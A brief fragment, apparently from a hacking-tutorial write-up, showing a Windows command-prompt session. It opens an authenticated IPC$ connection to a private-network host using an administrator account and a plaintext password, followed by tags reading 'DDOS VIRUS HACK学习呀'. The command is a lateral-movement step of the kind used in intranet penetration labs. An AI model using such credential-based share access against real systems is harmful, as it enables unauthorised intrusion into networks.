 C:\Windows\system32>net use \\192.168.138.138\ipc$ "dc123.com" /user:"administrator"
net use \\192.168.138.138\ipc$ "dc123.com" /user:"administrator"
The command completed successfully.
C:\Windows\system32>net use
net use
New connections will be remembered.
Status Local Remote Network
-------------------------------------------------------------------------------
OK \\192.168.138.138\ipc$ Microsoft Windows Network
The command completed successfully.
C:\Windows\system32>
DDOS
VIRUS
HACK学习呀